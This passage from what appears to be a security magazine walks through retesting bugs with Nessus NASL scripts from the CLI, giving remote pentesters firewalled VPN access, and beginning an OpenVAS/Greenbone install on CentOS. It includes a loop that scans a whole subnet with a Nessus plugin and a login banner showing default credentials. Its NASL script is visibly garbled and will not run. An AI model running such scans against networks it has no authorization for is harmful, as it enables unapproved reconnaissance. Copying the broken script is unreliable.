

So far, so good. Source for the script from the screen above is presented below – I used Kali to jump to CentOS machine:



Reading our current (modified as you can see during the creating of this small article ;)) script we should be somewhere here:

```
Froot@centos7:~
[root@centos7 ~]# cat private_nasl/testmenow3.nasl
i = 22;sock = open_score_ttop(i);display("The value of the sock is: ", sock, "\n");
if (sock){
        display("Port " + i + " is open!");
        data = recv_line(socket: sock, length: 1024);
        display("\n");<br>display("Received:\n");
        display( data);
  else fdisplay("Port " + i + " is closed!\n");
 [root@centos7 ~\sim] \# \blacksquare
```
Let's move forward...

### Another quick example

In my 'initial scenario' I decided that:

- we are in the internal ITSec Team in our company and we were asked to do a retest of some bug found during another pentest

- we are able to run "that retest for the found bug" from our (for example – in case that we're working for the *corporate Client*;)) CentOS VM machine (located somewhere in the internal network where (team of) pentester(s) can use it (assuming the host is whitelisted to do the "automated retest" part of the (pentest) job ;)).

So. Yes – firewall rules (to run internal scans/retests as well as to keep Nessus Scanner up to date) are always "nice to have" in the scenario prepared for this example case.

Let's say we already done a portscan with *nmap* and now we need to check CVE-X because of the ports/results we found in the *nmap's* output/logfile (or simply, because we were asked to do so/retest by our collegues in the Team). For example:



Cool, let's check the one related to the *version* check:



Looks good enough to see if we can try to "retest" this bug agains "our internal host". Let's do that using one liner:

[root@centos7 bin]# for i in `seq 1 254` ; do ./nasl -t xx.yy.zz.\$i /opt/nessus/lib/nessus/plugins/oracle\_tnslsnr\_version.nasl ; done

Now, why I think it's possible to use Nessus CLI to retest this-or-that particular case/bug – it's simple: because if we will set up the firewall rules correctly for pentester(s team) to access Nessus CLI hosts – then there is no problem to perform a retest scan/scenario.

"So, what's next dude?"

## More examples

What's next... what's next... next step is pretty simple (according: you are hired to protect your own company of course ;S – if not, please leave. Maybe one of the real pentesters is looking for a job.;)): we will automate our own internal LAN to help our Monitoring Team to get the (faster) idea what could go wrong...

As a next step – in my opinion - we should think about the automated ("retests") scans – or *scheduled* one – if you want to call it like that. Having CentOS and Nessus installed (and updated) internally we can prepare an environment like this.

So, let's say we're all (mostly) working remotely. Ok, in case of pentests we should be somewhere here:



The user with TheEye is our Pentester who is able to run CLI based Nessus scan against the host inside our internal LAN. Using our "default configuration" we should be able to access our company (during Covid;P) via VPN, so updated image is prepared below:



Yep. In this case our home-based-pentester connected via VPN is now able to access "all of the internal network". It could be a little bit dangerous so let's fix that, and prepare a firewalled access "from pentester's host to the jump host(s) in the specific company's part of the network", like this:



Now we are able to prepare an access for (let's say according to the example presented above) 3 Linux/CentOS hosts here we have a licensed (and updated – so here we'll need a whitelist rule on the firewall to Tenables-Update-Pages too ;)) Nessus (CLI). Now our pentester(s connected via VPN) are



able to perform a retest or a full scan using updated and fully working Nessus Scanner. Example of the "internal connection" (for the *scan purposes*) is presented on the screen below:

I think now it should be easier to schedule an automated (and updated ;)) scan(s) of (our) internal (company) network.

# References

Below is the list of links and resources I found interesting and/or useful when I was preparing this paper. Enjoy:

 $1$  – [few mini arts](https://code610.blogspot.com/p/mini-arts.html)

- 2 [surprise from Kali](https://code610.blogspot.com/2017/11/surprise-from-kaliorg.html)
- 3 [z3s @youtube](https://www.youtube.com/channel/UCbg9wWB5EizEg_U4UpXr1yw)
- 4 [CentOS download](https://www.centos.org/download/)
- 5 [Nessus download](https://www.tenable.com/downloads/nessus)
- 6 [Virtualbox download](https://www.virtualbox.org/wiki/Downloads)
- 7 [Nessus docs for CLI](https://docs.tenable.com/nessus/commandlinereference/Content/Resources/PDF/CommandLineReference.pdf)
- 8 [Nessus docs 2](https://docs.tenable.com/nessus/8_0/Content/NessusCLI.htm)
- 9 [NASL](https://www.tenable.com/blog/using-the-nasl-nessus-command-line-tool) intro
- 10 [NASL on Wiki](https://en.wikipedia.org/wiki/Nessus_Attack_Scripting_Language)
- 11 [Few found bugs](https://code610.blogspot.com/p/found.html)
- 12 [BH paper](https://www.blackhat.com/presentations/bh-usa-04/bh-us-04-dhanjani.pdf)

# BONES OF THE GREEN DRAGON



#### Intro

After a while[\[1\]](https://code610.blogspot.com/2016/12/automated-scans-with-openvas-and-kali.html) (and a little bit of reading manuals related to automating vulnerability scanning using Nessus CLI) I decided to take a look again for an OpenVAS – now available on a new name – Green Bone. Let's try it because there are already few updates for us. Here we go...

#### Environment

After I wasn't able to run GreenBone ISO on VirtualBox or Vmware I decided to use our latest VM prepared in the previous section – the one related to scans with NASL (ref info: "Notes Magazine 2: Red-Hat-Ness-Us" section). So for our ("automated") testing purposes, below we'll use:

- VirtualBox
- CentOS (version I used: 7.9.2)
- GreenBone[\[2\]](https://www.greenbone.net/en/testnow/) (version I used: 20.08.4)

If we'll need any other tools/resources – it'll be mentioned below. For now we should be somewhere here:

```
root@centos7:~/greenpwn
login as: centos
 LINUXVMIMAGES.COM
             User Name: centos
             Password: centos (sudo su -)
centos@192.168.1.10's password:
Last login: Fri Dec 4 22:02:01 2020
LINUXVMIMAGES.COM
 User Name: centos
             Password: centos (sudo su -)
[centos@centos7 ~]$ sudo su
[root@centos7 centos]# cd /root/;mkdir greenpwn
[root@centos7 ~]# cd /root/greenpwn/
[root@centos7 greenpwn]#
```
Let's try to follow the installation steps and hints I found here[\[3\]](https://howto.lintel.in/installing-openvas-centos-7/) or here[\[4\]](https://linuxincluded.com/installing-openvas-on-centos-7/). Let's move forward.

### Simple Example

If our installation was finished properly we now should be able to use GreenBone to prepare our "first automated scan". Unfortunately after a while I saw this interesting message:



Hm. I wasn't sure what's going on – below I found few more hints:



Ok. So maybe Ubuntu ISO will be the solution I'm looking for? Checking:



Looks like a nice update! ;) We'll wait a bit and see if that helps...



No – what will help is reading the manual! ;D What a surprise:



Now it looks like we have our pem-files. Next I was here:



Still there was something missing (and – spoiler alert ;) – it was still my 'manuals I never read' ;)). So after a while – I was here, checking *openvassd:*

